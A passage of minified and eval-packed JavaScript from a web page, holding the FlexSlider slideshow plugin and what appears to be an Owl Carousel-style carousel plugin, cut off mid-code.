e,n,i,s,o,u,a=false;t.addEventListener("touchstart",p,false)},resize:function(){if(!r.animating&&r.is(":visible")){if(!c)r.doMath();if(h){d.smoothHeight()}else if(c){r.slides.width(r.computedW);r.update(r.pagingCount);r.setProps()}else if(f){r.viewport.height(r.h);r.setProps(r.h,"setTotal")}else{if(r.vars.smoothHeight)d.smoothHeight();r.newSlides.width(r.computedW);r.setProps(r.computedW,"setTotal")}}},smoothHeight:function(e){if(!f||h){var t=h?r:r.viewport;e?t.animate({height:r.slides.eq(r.animatingTo).height()},e):t.height(r.slides.eq(r.animatingTo).height())}},sync:function(t){var n=e(r.vars.sync).data("flexslider"),i=r.animatingTo;switch(t){case"animate":n.flexAnimate(i,r.vars.pauseOnAction,false,true);break;case"play":if(!n.playing&&!n.asNav){n.play()}break;case"pause":n.pause();break}},setToClearWatchedEvent:function(){clearTimeout(a);a=setTimeout(function(){u=""},3e3)}};r.flexAnimate=function(t,n,o,u,a){if(p&&r.pagingCount===1)r.direction=r.currentItem<t?"next":"prev";if(!r.animating&&(r.canAdvance(t,a)||o)&&r.is(":visible")){if(p&&u){var v=e(r.vars.asNavFor).data("flexslider");r.atEnd=t===0||t===r.count-1;v.flexAnimate(t,true,false,true,a);r.direction=r.currentItem<t?"next":"prev";v.direction=r.direction;if(Math.ceil((t+1)/r.visible)-1!==r.currentSlide&&t!==0){r.currentItem=t;r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");t=Math.floor(t/r.visible)}else{r.currentItem=t;r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");return false}}r.animating=true;r.animatingTo=t;r.vars.before(r);if(n)r.pause();if(r.syncExists&&!a)d.sync("animate");if(r.vars.controlNav)d.controlNav.active();if(!c)r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");r.atEnd=t===0||t===r.last;if(r.vars.directionNav)d.directionNav.update();if(t===r.last){r.vars.end(r);if(!r.vars.animationLoop)r.pause()}if(!h){var m=f?r.slides.filter(":first").height():r.computedW,g,y,b;if(c){g=r.vars.itemMargin;b=(r.itemW+g)*r.move*r.animatingTo;y=b>r.limit&&r.visible!==1?r.limit:b}else if(r.currentSlide===0&&t===r.count-1&&r.vars.animationLoop&&r.direction!=="next"){y=l?(r.count+r.cloneOffset)*m:0}else if(r.currentSlide===r.last&&t===0&&r.vars.animationLoop&&r.direction!=="prev"){y=l?0:(r.count+1)*m}else{y=l?(r.count-1-t+r.cloneOffset)*m:(t+r.cloneOffset)*m}r.setProps(y,"",r.vars.animationSpeed);if(r.transitions){if(!r.vars.animationLoop||!r.atEnd){r.animating=false;r.currentSlide=r.animatingTo}r.container.unbind("webkitTransitionEnd transitionend");r.container.bind("webkitTransitionEnd transitionend",function(){r.wrapup(m)})}else{r.container.animate(r.args,r.vars.animationSpeed,r.vars.easing,function(){r.wrapup(m)})}}else{if(!s){r.slides.eq(r.currentSlide).css({zIndex:1}).animate({opacity:0},r.vars.animationSpeed,r.vars.easing);r.slides.eq(t).css({zIndex:2}).animate({opacity:1},r.vars.animationSpeed,r.vars.easing,r.wrapup)}else{r.slides.eq(r.currentSlide).css({opacity:0,zIndex:1});r.slides.eq(t).css({opacity:1,zIndex:2});r.animating=false;r.currentSlide=r.animatingTo}}if(r.vars.smoothHeight)d.smoothHeight(r.vars.animationSpeed)}};r.wrapup=function(e){if(!h&&!c){if(r.currentSlide===0&&r.animatingTo===r.last&&r.vars.animationLoop){r.setProps(e,"jumpEnd")}else if(r.currentSlide===r.last&&r.animatingTo===0&&r.vars.animationLoop){r.setProps(e,"jumpStart")}}r.animating=false;r.currentSlide=r.animatingTo;r.vars.after(r)};r.animateSlides=function(){if(!r.animating&&focused)r.flexAnimate(r.getTarget("next"))};r.pause=function(){clearInterval(r.animatedSlides);r.animatedSlides=null;r.playing=false;if(r.vars.pausePlay)d.pausePlay.update("play");if(r.syncExists)d.sync("pause")};r.play=function(){r.animatedSlides=r.animatedSlides||setInterval(r.animateSlides,r.vars.slideshowSpeed);r.playing=true;if(r.vars.pausePlay)d.pausePlay.update("pause");if(r.syncExists)d.sync("play")};r.stop=function(){r.pause();r.stopped=true};r.canAdvance=function(e,t){var n=p?r.pagingCount-1:r.last;return t?true:p&&r.currentItem===r.count-1&&e===0&&r.direction==="prev"?true:p&&r.currentItem===0&&e===r.pagingCount-1&&r.direction!=="next"?false:e===r.currentSlide&&!p?false:r.vars.animationLoop?true:r.atEnd&&r.currentSlide===0&&e===n&&r.direction!=="next"?false:r.atEnd&&r.currentSlide===n&&e===0&&r.direction==="next"?false:true};r.getTarget=function(e){r.direction=e;if(e==="next"){return r.currentSlide===r.last?0:r.currentSlide+1}else{return r.currentSlide===0?r.last:r.currentSlide-1}};r.setProps=function(e,t,n){var i=function(){var n=e?e:(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo,i=function(){if(c){return t==="setTouch"?e:l&&r.animatingTo===r.last?0:l?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:r.animatingTo===r.last?r.limit:n}else{switch(t){case"setTotal":return l?(r.count-1-r.currentSlide+r.cloneOffset)*e:(r.currentSlide+r.cloneOffset)*e;case"setTouch":return l?e:e;case"jumpEnd":return l?e:r.count*e;case"jumpStart":return l?r.count*e:e;default:return e}}}();return i*-1+"px"}();if(r.transitions){i=f?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)";n=n!==undefined?n/1e3+"s":"0s";r.container.css("-"+r.pfx+"-transition-duration",n)}r.args[r.prop]=i;if(r.transitions||n===undefined)r.container.css(r.args)};r.setup=function(t){if(!h){var n,o;if(t==="init"){r.viewport=e('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(r).append(r.container);r.cloneCount=0;r.cloneOffset=0;if(l){o=e.makeArray(r.slides).reverse();r.slides=e(o);r.container.empty().append(r.slides)}}if(r.vars.animationLoop&&!c){r.cloneCount=2;r.cloneOffset=1;if(t!=="init")r.container.find(".clone").remove();r.container.append(r.slides.first().clone().addClass("clone").attr("aria-hidden","true")).prepend(r.slides.last().clone().addClass("clone").attr("aria-hidden","true"))}r.newSlides=e(r.vars.selector,r);n=l?r.count-1-r.currentSlide+r.cloneOffset:r.currentSlide+r.cloneOffset;if(f&&!c){r.container.height((r.count+r.cloneCount)*200+"%").css("position","absolute").width("100%");setTimeout(function(){r.newSlides.css({display:"block"});r.doMath();r.viewport.height(r.h);r.setProps(n*r.h,"init")},t==="init"?100:0)}else{r.container.width((r.count+r.cloneCount)*200+"%");r.setProps(n*r.computedW,"init");setTimeout(function(){r.doMath();r.newSlides.css({width:r.computedW,"float":"left",display:"block"});if(r.vars.smoothHeight)d.smoothHeight()},t==="init"?100:0)}}else{r.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"});if(t==="init"){if(!s){r.slides.css({opacity:0,display:"block",zIndex:1}).eq(r.currentSlide).css({zIndex:2}).animate({opacity:1},r.vars.animationSpeed,r.vars.easing)}else{r.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+r.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(r.currentSlide).css({opacity:1,zIndex:2})}}if(r.vars.smoothHeight)d.smoothHeight()}if(!c)r.slides.removeClass(i+"active-slide").eq(r.currentSlide).addClass(i+"active-slide")};r.doMath=function(){var e=r.slides.first(),t=r.vars.itemMargin,n=r.vars.minItems,i=r.vars.maxItems;r.w=r.width();r.h=e.height();r.boxPadding=e.outerWidth()-e.width();if(c){r.itemT=r.vars.itemWidth+t;r.minW=n?n*r.itemT:r.w;r.maxW=i?i*r.itemT-t:r.w;r.itemW=r.minW>r.w?(r.w-t*(n-1))/n:r.maxW<r.w?(r.w-t*(i-1))/i:r.vars.itemWidth>r.w?r.w:r.vars.itemWidth;r.visible=Math.floor(r.w/r.itemW);r.move=r.vars.move>0&&r.vars.move<r.visible?r.vars.move:r.visible;r.pagingCount=Math.ceil((r.count-r.visible)/r.move+1);r.last=r.pagingCount-1;r.limit=r.pagingCount===1?0:r.vars.itemWidth>r.w?r.itemW*(r.count-1)+t*(r.count-1):(r.itemW+t)*r.count-r.w-t}else{r.itemW=r.w;r.pagingCount=r.count;r.last=r.count-1}r.computedW=r.itemW-r.boxPadding};r.update=function(e,t){r.doMath();if(!c){if(e<r.currentSlide){r.currentSlide+=1}else if(e<=r.currentSlide&&e!==0){r.currentSlide-=1}r.animatingTo=r.currentSlide}if(r.vars.controlNav&&!r.manualControls){if(t==="add"&&!c||r.pagingCount>r.controlNav.length){d.controlNav.update("add")}else if(t==="remove"&&!c||r.pagingCount<r.controlNav.length){if(c&&r.currentSlide>r.last){r.currentSlide-=1;r.animatingTo-=1}d.controlNav.update("remove",r.last)}}if(r.vars.directionNav)d.directionNav.update()};r.addSlide=function(t,n){var i=e(t);r.count+=1;r.last=r.count-1;if(f&&l){n!==undefined?r.slides.eq(r.count-n).after(i):r.container.prepend(i)}else{n!==undefined?r.slides.eq(n).before(i):r.container.append(i)}r.update(n,"add");r.slides=e(r.vars.selector+":not(.clone)",r);r.setup();r.vars.added(r)};r.removeSlide=function(t){var n=isNaN(t)?r.slides.index(e(t)):t;r.count-=1;r.last=r.count-1;if(isNaN(t)){e(t,r.slides).remove()}else{f&&l?r.slides.eq(r.last).remove():r.slides.eq(t).remove()}r.doMath();r.update(n,"remove");r.slides=e(r.vars.selector+":not(.clone)",r);r.setup();r.vars.removed(r)};d.init()};e(window).blur(function(e){focused=false}).focus(function(e){focused=true});e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:false,animationLoop:true,smoothHeight:false,startAt:0,slideshow:true,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:false,pauseOnAction:true,pauseOnHover:false,useCSS:true,touch:true,video:false,controlNav:true,directionNav:true,prevText:"Previous",nextText:"Next",keyboard:true,multipleKeyboard:false,mousewheel:false,pausePlay:false,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};e.fn.flexslider=function(t){if(t===undefined)t={};if(typeof t==="object"){return this.each(function(){var n=e(this),r=t.selector?t.selector:".slides > li",i=n.find(r);if(i.length===1){i.fadeIn(400);if(t.start)t.start(n)}else if(n.data("flexslider")===undefined){new e.flexslider(this,t)}})}else{var n=e(this).data("flexslider");switch(t){case"play":n.play();break;case"pause":n.pause();break;case"stop":n.stop();break;case"next":n.flexAnimate(n.getTarget("next"),true);break;case"prev":case"previous":n.flexAnimate(n.getTarget("prev"),true);break;default:if(typeof t==="number")n.flexAnimate(t,true)}}}})(jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('7(A 3c.3q!=="9"){3c.3q=9(e){9 t(){}t.5S=e;p 5R t}}(9(e,t,n){h r={1N:9(t,n){h r=c;r.$k=e(n);r.6=e.4M({},e.37.2B.6,r.$k.v(),t);r.2A=t;r.4L()},4L:9(){9 r(e){h n,r="";7(A t.6.33==="9"){t.6.33.R(c,[e])}l{1A(n 38 e.d){7(e.d.5M(n)){r+=e.d[n].1K}}t.$k.2y(r)}t.3t()}h t=c,n;7(A t.6.2H==="9"){t.6.2H.R(c,[t.$k])}7(A t.6.2O==="2Y"){n=t.6.2O;e.5K(n,r)}l{t.3t()}},3t:9(){h e=c;e.$k.v("d-4I",e.$k.2x("2w")).v("d-4F",e.$k.2x("H"));e.$k.z({2u:0});e.2t=e.6.q;e.4E();e.5v=0;e.1X=14;e.23()},23:9(){h e=c;7(e.$k.25().N===0){p b}e.1M();e.4C();e.$S=e.$k.25();e.E=e.$S.N;e.4B();e.$G=e.$k.17(".d-1K");e.$K=e.$k.17(".d-1p");e.3u="U";e.13=0;e.26=[0];e.m=0;e.4A();e.4z()},4z:9(){h e=c;e.2V();e.2W();e.4t();e.30();e.4r();e.4q();e.2p();e.4o();7(e.6.2o!==b){e.4n(e.6.2o)}7(e.6.O===j){e.6.O=4Q}e.19();e.$k.17(".d-1p").z("4i","4h");7(!e.$k.2m(":3n")){e.3o()}l{e.$k.z("2u",1)}e.5O=b;e.2l();7(A e.6.3s==="9"){e.6.3s.R(c,[e.$k])}},2l:9(){h e=c;7(e.6.1Z===j){e.1Z()}7(e.6.1B===j){e.1B()}e.4g();7(A e.6.3w==="9"){e.6.3w.R(c,[e.$k])}},3x:9(){h e=c;7(A e.6.3B==="9"){e.6.3B.R(c,[e.$k])}e.3o();e.2V();e.2W();e.4f();e.30();e.2l();7(A e.6.3D==="9"){e.6.3D.R(c,[e.$k])}},3F:9(){h e=c;t.1c(9(){e.3x()},0)},3o:9(){h e=c;7(e.$k.2m(":3n")===b){e.$k.z({2u:0});t.18(e.1C);t.18(e.1X)}l{p b}e.1X=t.4d(9(){7(e.$k.2m(":3n")){e.3F();e.$k.4b({2u:1},2M);t.18(e.1X)}},5x)},4B:9(){h e=c;e.$S.5n(\'<L H="d-1p">\').4a(\'<L H="d-1K"></L>\');e.$k.17(".d-1p").4a(\'<L H="d-1p-49">\');e.1H=e.$k.17(".d-1p-49");e.$k.z("4i","4h")},1M:9(){h e=c,t=e.$k.1I(e.6.1M),n=e.$k.1I(e.6.2i);7(!t){e.$k.I(e.6.1M)}7(!n){e.$k.I(e.6.2i)}},2V:9(){h t=c,n,r;7(t.6.2Z===b){p b}7(t.6.48===j){t.6.q=t.2t=1;t.6.1h=b;t.6.1s=b;t.6.1O=b;t.6.22=b;t.6.1Q=b;t.6.1R=b;p b}n=e(t.6.47).1f();7(n>(t.6.1s[0]||t.2t)){t.6.q=t.2t}7(t.6.1h!==b){t.6.1h.5g(9(e,t){p e[0]-t[0]});1A(r=0;r<t.6.1h.N;r+=1){7(t.6.1h[r][0]<=n){t.6.q=t.6.1h[r][1]}}}l{7(n<=t.6.1s[0]&&t.6.1s!==b){t.6.q=t.6.1s[1]}7(n<=t.6.1O[0]&&t.6.1O!==b){t.6.q=t.6.1O[1]}7(n<=t.6.22[0]&&t.6.22!==b){t.6.q=t.6.22[1]}7(n<=t.6.1Q[0]&&t.6.1Q!==b){t.6.q=t.6.1Q[1]}7(n<=t.6.1R[0]&&t.6.1R!==b){t.6.q=t.6.1R[1]}}7(t.6.q>t.E&&t.6.46===j){t.6.q=t.E}},4r:9(){h n=c,r,i;7(n.6.2Z!==j){p b}i=e(t).1f();n.3d=9(){7(e(t).1f()!==i){7(n.6.O!==b){t.18(n.1C)}t.5d(r);r=t.1c(9(){i=e(t).1f();n.3x()},n.6.45)}};e(t).44(n.3d)},4f:9(){h e=c;e.2g(e.m);7(e.6.O!==b){e.3j()}},43:9(){h t=c,n=0,r=t.E-t.6.q;t.$G.2f(9(i){h s=e(c);s.z({1f:t.M}).v("d-1K",3p(i));7(i%t.6.q===0||i===r){7(!(i>r)){n+=1}}s.v("d-24",n)})},42:9(){h e=c,t=e.$G.N*e.M;e.$K.z({1f:t*2,T:0});e.43()},2W:9(){h e=c;e.40();e.42();e.3Z();e.3v()},40:9(){h e=c;e.M=1F.4O(e.$k.1f()/e.6.q)},3v:9(){h e=c,t=(e.E*e.M-e.6.q*e.M)*-1;7(e.6.q>e.E){e.D=0;t=0;e.3z=0}l{e.D=e.E-e.6.q;e.3z=t}p t},3Y:9(){p 0},3Z:9(){h t=c,n=0,r=0,i,s,o;t.J=[0];t.3E=[];1A(i=0;i<t.E;i+=1){r+=t.M;t.J.2D(-r);7(t.6.12===j){s=e(t.$G[i]);o=s.v("d-24");7(o!==n){t.3E[n]=t.J[i];n=o}}}},4t:9(){h t=c;7(t.6.2a===j||t.6.1v===j){t.B=e(\'<L H="d-5A"/>\').5m("5l",!t.F.15).5c(t.$k)}7(t.6.1v===j){t.3T()}7(t.6.2a===j){t.3S()}},3S:9(){h t=c,n=e(\'<L H="d-4U"/>\');t.B.1o(n);t.1u=e("<L/>",{"H":"d-1n",2y:t.6.2U[0]||""});t.1q=e("<L/>",{"H":"d-U",2y:t.6.2U[1]||""});n.1o(t.1u).1o(t.1q);n.w("2X.B 21.B",\'L[H^="d"]\',9(e){e.1l()});n.w("2n.B 28.B",\'L[H^="d"]\',9(n){n.1l();7(e(c).1I("d-U")){t.U()}l{t.1n()}})},3T:9(){h t=c;t.1k=e(\'<L H="d-1v"/>\');t.B.1o(t.1k);t.1k.w("2n.B 28.B",".d-1j",9(n){n.1l();7(3p(e(c).v("d-1j"))!==t.m){t.1g(3p(e(c).v("d-1j")),j)}})},3P:9(){h t=c,n,r,i,s,o,u;7(t.6.1v===b){p b}t.1k.2y("");n=0;r=t.E-t.E%t.6.q;1A(s=0;s<t.E;s+=1){7(s%t.6.q===0){n+=1;7(r===s){i=t.E-t.6.q}o=e("<L/>",{"H":"d-1j"});u=e("<3N></3N>",{4R:t.6.39===j?n:"","H":t.6.39===j?"d-59":""});o.1o(u);o.v("d-1j",r===s?i:s);o.v("d-24",n);t.1k.1o(o)}}t.35()},35:9(){h t=c;7(t.6.1v===b){p b}t.1k.17(".d-1j").2f(9(){7(e(c).v("d-24")===e(t.$G[t.m]).v("d-24")){t.1k.17(".d-1j").Z("2d");e(c).I("2d")}})},3e:9(){h e=c;7(e.6.2a===b){p b}7(e.6.2e===b){7(e.m===0&&e.D===0){e.1u.I("1b");e.1q.I("1b")}l 7(e.m===0&&e.D!==0){e.1u.I("1b");e.1q.Z("1b")}l 7(e.m===e.D){e.1u.Z("1b");e.1q.I("1b")}l 7(e.m!==0&&e.m!==e.D){e.1u.Z("1b");e.1q.Z("1b")}}},30:9(){h e=c;e.3P();e.3e();7(e.B){7(e.6.q>=e.E){e.B.3K()}l{e.B.3J()}}},55:9(){h e=c;7(e.B){e.B.3k()}},U:9(e){h t=c;7(t.1E){p b}t.m+=t.6.12===j?t.6.q:1;7(t.m>t.D+(t.6.12===j?t.6.q-1:0)){7(t.6.2e===j){t.m=0;e="2k"}l{t.m=t.D;p b}}t.1g(t.m,e)},1n:9(e){h t=c;7(t.1E){p b}7(t.6.12===j&&t.m>0&&t.m<t.6.q){t.m=0}l{t.m-=t.6.12===j?t.6.q:1}7(t.m<0){7(t.6.2e===j){t.m=t.D;e="2k"}l{t.m=0;p b}}t.1g(t.m,e)},1g:9(e,n,r){h i=c,s;7(i.1E){p b}7(A i.6.1Y==="9"){i.6.1Y.R(c,[i.$k])}7(e>=i.D){e=i.D}l 7(e<=0){e=0}i.m=i.d.m=e;7(i.6.2o!==b&&r!=="4e"&&i.6.q===1&&i.F.1x===j){i.1t(0);7(i.F.1x===j){i.1L(i.J[e])}l{i.1r(i.J[e],1)}i.2r();i.4l();p b}s=i.J[e];7(i.F.1x===j){i.1T=b;7(n===j){i.1t("1w");t.1c(9(){i.1T=j},i.6.1w)}l 7(n==="2k"){i.1t(i.6.2v);t.1c(9(){i.1T=j},i.6.2v)}l{i.1t("1m");t.1c(9(){i.1T=j},i.6.1m)}i.1L(s)}l{7(n===j){i.1r(s,i.6.1w)}l 7(n==="2k"){i.1r(s,i.6.2v)}l{i.1r(s,i.6.1m)}}i.2r()},2g:9(e){h t=c;7(A t.6.1Y==="9"){t.6.1Y.R(c,[t.$k])}7(e>=t.D||e===-1){e=t.D}l 7(e<=0){e=0}t.1t(0);7(t.F.1x===j){t.1L(t.J[e])}l{t.1r(t.J[e],1)}t.m=t.d.m=e;t.2r()},2r:9(){h e=c;e.26.2D(e.m);e.13=e.d.13=e.26[e.26.N-2];e.26.5f(0);7(e.13!==e.m){e.35();e.3e();e.2l();7(e.6.O!==b){e.3j()}}7(A e.6.3y==="9"&&e.13!==e.m){e.6.3y.R(c,[e.$k])}},X:9(){h e=c;e.3A="X";t.18(e.1C)},3j:9(){h e=c;7(e.3A!=="X"){e.19()}},19:9(){h e=c;e.3A="19";7(e.6.O===b){p b}t.18(e.1C);e.1C=t.4d(9(){e.U(j)},e.6.O)},1t:9(e){h t=c;7(e==="1m"){t.$K.z(t.2z(t.6.1m))}l 7(e==="1w"){t.$K.z(t.2z(t.6.1w))}l 7(A e!=="2Y"){t.$K.z(t.2z(e))}},2z:9(e){p{"-1G-1a":"2C "+e+"1z 2s","-1W-1a":"2C "+e+"1z 2s","-o-1a":"2C "+e+"1z 2s",1a:"2C "+e+"1z 2s"}},3H:9(){p{"-1G-1a":"","-1W-1a":"","-o-1a":"",1a:""}},3I:9(e){p{"-1G-P":"1i("+e+"V, C, C)","-1W-P":"1i("+e+"V, C, C)","-o-P":"1i("+e+"V, C, C)","-1z-P":"1i("+e+"V, C, C)",P:"1i("+e+"V, C,C)"}},1L:9(e){h t=c;t.$K.z(t.3I(e))},3L:9(e){h t=c;t.$K.z({T:e})},1r:9(e,t){h n=c;n.29=b;n.$K.X(j,j).4b({T:e},{54:t||n.6.1m,3M:9(){n.29=j}})},4E:9(){h e=c,r="1i(C, C, C)",i=n.56("L"),s,o,u,a;i.2w.3O="  -1W-P:"+r+"; -1z-P:"+r+"; -o-P:"+r+"; -1G-P:"+r+"; P:"+r;s=/1i\\(C, C, C\\)/g;o=i.2w.3O.5i(s);u=o!==14&&o.N===1;a="5z"38 t||t.5Q.4P;e.F={1x:u,15:a}},4q:9(){h e=c;7(e.6.27!==b||e.6.1U!==b){e.3Q();e.3R()}},4C:9(){h e=c,t=["s","e","x"];e.16={};7(e.6.27===j&&e.6.1U===j){t=["2X.d 21.d","2N.d 3U.d","2n.d 3V.d 28.d"]}l 7(e.6.27===b&&e.6.1U===j){t=["2X.d","2N.d","2n.d 3V.d"]}l 7(e.6.27===j&&e.6.1U===b){t=["21.d","3U.d","28.d"]}e.16.3W=t[0];e.16.2K=t[1];e.16.2J=t[2]},3R:9(){h t=c;t.$k.w("5y.d",9(e){e.1l()});t.$k.w("21.3X",9(t){p e(t.1d).2m("5C, 5E, 5F, 5N")})},3Q:9(){9 s(e){7(e.2b!==W){p{x:e.2b[0].2c,y:e.2b[0].41}}7(e.2b===W){7(e.2c!==W){p{x:e.2c,y:e.41}}7(e.2c===W){p{x:e.52,y:e.53}}}}9 o(t){7(t==="w"){e(n).w(r.16.2K,a);e(n).w(r.16.2J,f)}l 7(t==="Q"){e(n).Q(r.16.2K);e(n).Q(r.16.2J)}}9 u(n){h u=n.3h||n||t.3g,a;7(u.5a===3){p b}7(r.E<=r.6.q){p}7(r.29===b&&!r.6.3f){p b}7(r.1T===b&&!r.6.3f){p b}7(r.6.O!==b){t.18(r.1C)}7(r.F.15!==j&&!r.$K.1I("3b")){r.$K.I("3b")}r.11=0;r.Y=0;e(c).z(r.3H());a=e(c).2h();i.2S=a.T;i.2R=s(u).x-a.T;i.2P=s(u).y-a.5o;o("w");i.2j=b;i.2L=u.1d||u.4c}9 a(o){h u=o.3h||o||t.3g,a,f;r.11=s(u).x-i.2R;r.2I=s(u).y-i.2P;r.Y=r.11-i.2S;7(A r.6.2E==="9"&&i.3C!==j&&r.Y!==0){i.3C=j;r.6.2E.R(r,[r.$k])}7((r.Y>8||r.Y<-8)&&r.F.15===j){7(u.1l!==W){u.1l()}l{u.5L=b}i.2j=j}7((r.2I>10||r.2I<-10)&&i.2j===b){e(n).Q("2N.d")}a=9(){p r.Y/5};f=9(){p r.3z+r.Y/5};r.11=1F.3v(1F.3Y(r.11,a()),f());7(r.F.1x===j){r.1L(r.11)}l{r.3L(r.11)}}9 f(n){h s=n.3h||n||t.3g,u,a,f;s.1d=s.1d||s.4c;i.3C=b;7(r.F.15!==j){r.$K.Z("3b")}7(r.Y<0){r.1y=r.d.1y="T"}l{r.1y=r.d.1y="3i"}7(r.Y!==0){u=r.4j();r.1g(u,b,"4e");7(i.2L===s.1d&&r.F.15!==j){e(s.1d).w("3a.4k",9(t){t.4S();t.4T();t.1l();e(t.1d).Q("3a.4k")});a=e.4N(s.1d,"4V").3a;f=a.4W();a.4X(0,0,f)}}o("Q")}h r=c,i={2R:0,2P:0,4Y:0,2S:0,2h:14,4Z:14,50:14,2j:14,51:14,2L:14};r.29=j;r.$k.w(r.16.3W,".d-1p",u)},4j:9(){h e=c,t=e.4m();7(t>e.D){e.m=e.D;t=e.D}l 7(e.11>=0){t=0;e.m=0}p t},4m:9(){h t=c,n=t.6.12===j?t.3E:t.J,r=t.11,i=14;e.2f(n,9(s,o){7(r-t.M/20>n[s+1]&&r-t.M/20<o&&t.34()==="T"){i=o;7(t.6.12===j){t.m=e.4p(i,t.J)}l{t.m=s}}l 7(r+t.M/20<o&&r+t.M/20>(n[s+1]||n[s]-t.M)&&t.34()==="3i"){7(t.6.12===j){i=n[s+1]||n[n.N-1];t.m=e.4p(i,t.J)}l{i=n[s+1];t.m=s+1}}});p t.m},34:9(){h e=c,t;7(e.Y<0){t="3i";e.3u="U"}l{t="T";e.3u="1n"}p t},4A:9(){h e=c;e.$k.w("d.U",9(){e.U()});e.$k.w("d.1n",9(){e.1n()});e.$k.w("d.19",9(t,n){e.6.O=n;e.19();e.32="19"});e.$k.w("d.X",9(){e.X();e.32="X"});e.$k.w("d.1g",9(t,n){e.1g(n)});e.$k.w("d.2g",9(t,n){e.2g(n)})},2p:9(){h e=c;7(e.6.2p===j&&e.F.15!==j&&e.6.O!==b){e.$k.w("57",9(){e.X()});e.$k.w("58",9(){7(e.32!=="X"){e.19()}})}},1Z:9(){h t=c,n,r,i,s,o;7(t.6.1Z===b){p b}1A(n=0;n<t.E;n+=1){r=e(t.$G[n]);7(r.v("d-1e")==="1e"){4s}i=r.v("d-1K");s=r.17(".5b");7(A s.v("1J")!=="2Y"){r.v("d-1e","1e");4s}7(r.v("d-1e")===W){s.3K();r.I("4u").v("d-1e","5e")}7(t.6.4v===j){o=i>=t.m}l{o=j}7(o&&i<t.m+t.6.q&&s.N){t.4w(r,s)}}},4w:9(e,n){9 o(){e.v("d-1e","1e").Z("4u");n.5h("v-1J");7(r.6.4x==="4y"){n.5j(5k)}l{n.3J()}7(A r.6.2T==="9"){r.6.2T.R(c,[r.$k])}}9 u(){i+=1;7(r.2Q(n.3l(0))||s===j){o()}l 7(i<=2q){t.1c(u,2q)}l{o()}}h r=c,i=0,s;7(n.5p("5q")==="5r"){n.z("5s-5t","5u("+n.v("1J")+")");s=j}l{n[0].1J=n.v("1J")}u()},1B:9(){9 s(){h r=e(n.$G[n.m]).2G();n.1H.z("2G",r+"V");7(!n.1H.1I("1B")){t.1c(9(){n.1H.I("1B")},0)}}9 o(){i+=1;7(n.2Q(r.3l(0))){s()}l 7(i<=2q){t.1c(o,2q)}l{n.1H.z("2G","")}}h n=c,r=e(n.$G[n.m]).17("5w"),i;7(r.3l(0)!==W){i=0;o()}l{s()}},2Q:9(e){h t;7(!e.3M){p b}t=A e.4D;7(t!=="W"&&e.4D===0){p b}p j},4g:9(){h t=c,n;7(t.6.2F===j){t.$G.Z("2d")}t.1D=[];1A(n=t.m;n<t.m+t.6.q;n+=1){t.1D.2D(n);7(t.6.2F===j){e(t.$G[n]).I("2d")}}t.d.1D=t.1D},4n:9(e){h t=c;t.4G="d-"+e+"-5B";t.4H="d-"+e+"-38"},4l:9(){9 a(e){p{2h:"5D",T:e+"V"}}h e=c,t=e.4G,n=e.4H,r=e.$G.1S(e.m),i=e.$G.1S(e.13),s=1F.4J(e.J[e.m])+e.J[e.13],o=1F.4J(e.J[e.m])+e.M/2,u="5G 5H 5I 5J";e.1E=j;e.$K.I("d-1P").z({"-1G-P-1P":o+"V","-1W-4K-1P":o+"V","4K-1P":o+"V"});i.z(a(s,10)).I(t).w(u,9(){e.3m=j;i.Q(u);e.31(i,t)});r.I(n).w(u,9(){e.36=j;r.Q(u);e.31(r,n)})},31:9(e,t){h n=c;e.z({2h:"",T:""}).Z(t);7(n.3m&&n.36){n.$K.Z("d-1P");n.3m=b;n.36=b;n.1E=b}},4o:9(){h e=c;e.d={2A:e.2A,5P:e.$k,S:e.$S,G:e.$G,m:e.m,13:e.13,1D:e.1D,15:e.F.15,F:e.F,1y:e.1y}},3G:9(){h r=c;r.$k.Q(".d d 21.3X");e(n).Q(".d d");e(t).Q("44",r.3d)},1V:9(){h e=c;7(e.$k.25().N!==0){e.$K.3r();e.$S.3r().3r();7(e.B){e.B.3k()}}e.3G();e.$k.2x("2w",e.$k.v("d-4I")||"").2x("H",e.$k.v("d-4F"))},5T:9(){h e=c;e.X();t.18(e.1X);e.1V();e.$k.5U()},5V:9(t){h n=c,r=e.4M({},n.2A,t);n.1V();n.1N(r,n.$k)},5W:9(e,t){h n=c,r;7(!e){p b}7(n.$k.25().N===0){n.$k.1o(e);n.23();p b}n.1V();7(t===W||t===-1){r=-1}l{r=t}7(r>=n.$S.N||r===-1){n.$S.1S(-1).5X(e)}l{n.$S.1S(r).5Y(e)}n.23()},5Z:9(e){h t=c,n;7(t.$k.25().N===0){p b}7(e===W||e===-1){n=-1}l{n=e}t.1V();t.$S.1S(n).3k();t.23()}};e.37.2B=9(t){p c.2f(9(){7(e(c).v("d-1N")===j){p b}e(c).v("d-1N",j);h 